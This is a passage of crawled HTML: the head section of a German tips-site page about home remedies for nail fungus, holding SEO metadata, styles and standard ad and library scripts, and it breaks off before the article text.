

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/
body_size: 27735
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!</title>
	<meta name="description" content="Es kann ziemlich schwierig sein, Nagelpilz effektiv zu bekämpfen. Mische diese Mittel selber zusammen und er wird bald verschwinden, ein für alle Mal!" />
	<link rel="canonical" href="https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/" />
	<link rel="next" href="https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!" />
	<meta property="og:description" content="Es kann ziemlich schwierig sein, Nagelpilz effektiv zu bekämpfen. Mische diese Mittel selber zusammen und er wird bald verschwinden, ein für alle Mal!" />
	<meta property="og:url" content="https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2018-08-27T12:35:35+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chiara Nicholl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Chiara Nicholl" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/","url":"https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/","name":"Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg","datePublished":"2018-08-27T12:35:35+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/c1155ff6b26377f0753f7735af0f8e33"},"description":"Es kann ziemlich schwierig sein, Nagelpilz effektiv zu bekämpfen. Mische diese Mittel selber zusammen und er wird bald verschwinden, ein für alle Mal!","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg","contentUrl":"https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg","width":780,"height":500,"caption":"nagelpilz"},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/c1155ff6b26377f0753f7735af0f8e33","name":"Chiara Nicholl"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fgesundheit%2Fnagelpilz-mittel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fgesundheit%2Fnagelpilz-mittel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/11687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=11687' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/gesundheit/nagelpilz-mittel/"
    },
    "headline": "Hast du Nagelpilz? Mische diese Zutaten zusammen, um ihn loszuwerden!",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2018/08/nagelpilz.jpg",
        "width": 780,
        "height": 500
    },
    "datePublished": "2018-08-27T14:35:35+0200",
    "dateModified": "2018-08-27T14:35:35+0200",
    "author": {
        "@type": "Person",
        "name": "Chiara Nicholl"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tippsundtricks.co/2018/11/tippsundtricks-logo-deutsch.png",
            "width": 392,
            "height": 47
        }
    },
